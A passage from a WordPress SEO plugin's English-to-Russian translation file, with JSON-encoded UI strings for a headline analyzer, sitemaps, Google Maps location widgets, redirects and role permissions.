\u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Negative":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435"],"Positive headlines tend to get better engagement than neutral or negative ones.":["\u041f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043b\u0438 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435."],"Your headline has a positive sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Positive":["\u041f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435"],"Headlines that are strongly positive or negative tend to get more engagement than neutral ones.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0438\u043c\u0435\u044e\u0449\u0438\u0435 \u044f\u0440\u043a\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u043b\u0438 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a neutral sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Neutral":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435"],"Your headline has too many words. Long headlines will get cut off in search results and won\u2019t get as many clicks.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432. \u0414\u043b\u0438\u043d\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442 \u043c\u043d\u043e\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Many Words \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432 \ud83d\ude11"],"Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u0431\u0443\u0434\u0443\u0442 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0435\u0441\u043b\u0438 \u043e\u043d\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Reduce Word Count \ud83d\ude42":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \ud83d\ude42"],"Your headline has the right amount of words. Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u0438\u043a\u043d\u0443\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0432\u044b\u0448\u0435, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0438\u0445 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Good":["\u0425\u043e\u0440\u043e\u0448\u043e"],"Your headline doesn\u2019t use enough words. You have more space to add keywords and power words to improve your SEO and get more engagement.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432. \u0423 \u0432\u0430\u0441 \u0435\u0449\u0435 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442 SEO \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f."],"Not Enough Words \ud83d\ude43":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432 \ud83d\ude43"],"Goal: ":["\u0426\u0435\u043b\u044c: "],"Important Issues":["\u0412\u0430\u0436\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"This addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435. %1$s %2$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0432\u0435\u0440\u0441\u0438\u044e \u043d\u0435 \u043d\u0438\u0436\u0435 %3$s \u0434\u043b\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %4$s. \u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044f %5$s."],"Our Headline Analyzer tool enables you to write irresistible SEO headlines%1$sthat drive traffic, shares, and rank better in search results.":["\u041d\u0430\u0448 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0438\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, %1$s \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0440\u0435\u043f\u043e\u0441\u0442\u044b \u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Top 10 Ways to Increase Traffic":["10 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a"],"Enter Your Headline":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Choose whether you want to use the OG data from the Facebook tab in your individual pages\/posts by default.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043b\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u0430\u043d\u043d\u044b\u0435 OG \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"No content yet":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u043f\u043e\u043a\u0430 \u043d\u0435\u0442"],"Plugin update failed. Please check permissions and try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Please enter a valid headline.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Link Assistant":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Email":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax":["\u0424\u0430\u043a\u0441"],"Phone":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d"],"Tax ID":["\u0418\u041d\u041d"],"Vat ID":["\u2116 \u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u0430 \u041d\u0414\u0421"],"%1$s Error":["%1$s \u043e\u0448\u0438\u0431\u043a\u0430","%1$s \u043e\u0448\u0438\u0431\u043a\u0438","%1$s \u043e\u0448\u0438\u0431\u043e\u043a"],"Upgrade to %1$s %2$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s %2$s"],"Join Our Community":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0439\u0442\u0435\u0441\u044c \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0443"],"Quick Links":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You currently don't have permission to activate this addon. Please ask a site administrator to activate first.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e \u044d\u0442\u043e\u0433\u043e \u0430\u0434\u0434\u043e\u043d\u0430. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e."],"Our Opening Hours:":["\u041d\u0430\u0448 \u0433\u0440\u0430\u0444\u0438\u043a \u0440\u0430\u0431\u043e\u0442\u044b:"],"Our location:":["\u041d\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435:"],"and was generated on %1$s at %2$s":["\u0438 \u0431\u044b\u043b\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0430 %1$s \u0432 %2$s"],"sitemap":["\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"High":["\u0412\u044b\u0441\u043e\u043a\u0438\u0439"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Low":["\u041d\u0438\u0437\u043a\u0438\u0439"],"Didn't expect to see this? Make sure your sitemap is enabled and your content is set to be indexed. %1$sLearn More \u2192%2$s":["\u041d\u0435 \u043e\u0436\u0438\u0434\u0430\u043b\u0438 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u044d\u0442\u043e? \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u043d\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e. %1$s\u0423\u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u2192%2$s"],"Configure Sitemap":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Back to Homepage":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"],"There are no posts here":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442"],"Whoops!":["\u041e\u0439!"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Showing %1$s of %2$s":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f %1$s \u0438\u0437 %2$s"],"Images":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"URL Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a URL"],"Sitemap Index":["\u0418\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Post Archive":["\u0410\u0440\u0445\u0438\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"404 - Page Not Found":["404 \u2014 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430"],"Search Results for":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Sample Crumb":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0432\u0435\u043d\u0430 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"You have exceeded the limit for requests. Please try again later.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043b\u0438\u043c\u0438\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435."],"Custom Marker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0440"],"Map Display":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b"],"Show icon":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043e\u043a"],"Show label":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a"],"%1$sThe custom marker should be: 100x100 px.%2$s If the image exceeds those dimensions it could (partially) cover the info popup.":["%1$s\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u043a\u0435\u0440 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 100x100 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439.%2$s \u0415\u0441\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0445\u043e\u0434\u0438\u0442 \u0437\u0430 \u043f\u0440\u0435\u0434\u0435\u043b\u044b \u044d\u0442\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432, \u043e\u043d\u043e \u043c\u043e\u0436\u0435\u0442 (\u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e) \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a."],"Show your location to your visitors using an interactive Google Map. Create multiple maps for use with multiple locations.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044c\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 Google. \u041c\u043e\u0436\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u043b\u043e\u043a\u0430\u0446\u0438\u0439."],"Driving Directions":["\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u043e\u0435\u0437\u0434\u0430"],"Google Reviews":["\u041e\u0442\u0437\u044b\u0432\u044b Google"],"Google Places Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 Google Places"],"Map Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0430\u0440\u0442\u044b"],"To add this widget, visit the %1$swidgets page%2$s and look for the \"%3$s\" widget.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0432\u0438\u0434\u0436\u0435\u0442, \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435 %1$s\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432%2$s \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0438\u0434\u0436\u0435\u0442 \u00ab%3$s\u00bb."],"API Key":["\u041a\u043b\u044e\u0447 API"],"Integrating with Google Maps will allow your users to find exactly where your business is located. Our interactive maps let them see your Google Reviews and get directions directly from your site. Create multiple maps for use with multiple locations.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 \u041a\u0430\u0440\u0442\u0430\u043c\u0438 Google \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u0448\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0442\u043e\u0447\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0442\u044c, \u0433\u0434\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u0430\u0448\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f. \u041d\u0430\u0448\u0438 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0438\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0442\u0437\u044b\u0432\u044b \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0432 Google, \u0438 \u043f\u0440\u043e\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u044b \u043f\u0440\u044f\u043c\u043e \u0441 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439."],"Google Maps API Key":["\u041a\u043b\u044e\u0447 API \u041a\u0430\u0440\u0442 Google"],"Map":["\u041a\u0430\u0440\u0442\u0430"],"Maps":["\u041a\u0430\u0440\u0442\u044b"],"%1$s Local - Map":["%1$s \u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 - \u041a\u0430\u0440\u0442\u0430"],"Please configure the map for this location: %1$s":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u0443 \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f: %1$s"],"Share your content on your favorite social media platforms to drive engagement and increase your SEO.":["\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u044b\u043c \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u0432\u043e\u0438\u0445 \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Get out the word!":["\u0423\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e!"],"This redirect is supported using the Relocate Site feature under Full Site Redirect tab.":["\u042d\u0442\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 \u00ab\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430\u00bb."],"The regex syntax is invalid.":["\u0421\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0441 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c"],"You're good to go!":["\u0412\u0441\u0451 \u0433\u043e\u0442\u043e\u0432\u043e!"],"Your post needs improvement!":["\u0412\u0430\u0448\u0430 \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0438!"],"%1$s error found!":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0430 %1$s \u043e\u0448\u0438\u0431\u043a\u0430!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043a\u0438!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043e\u043a!"],"Good!":["\u0425\u043e\u0440\u043e\u0448\u043e!"],"Blocked!":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],".htaccess file is empty.":["\u0424\u0430\u0439\u043b .htaccess \u043f\u0443\u0441\u0442."],"By default Contributors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$sSEO \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043d\u0430 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435.%2$s"],"Contributor":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a"],"By default the %1$s role %2$shas no access%3$s to %4$s settings.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0440\u043e\u043b\u044c %1$s %2$s\u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430%3$s \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %4$s."],"%1$s relies on the WordPress Rest API and your site might have it disabled. %2$s.":["%1$s 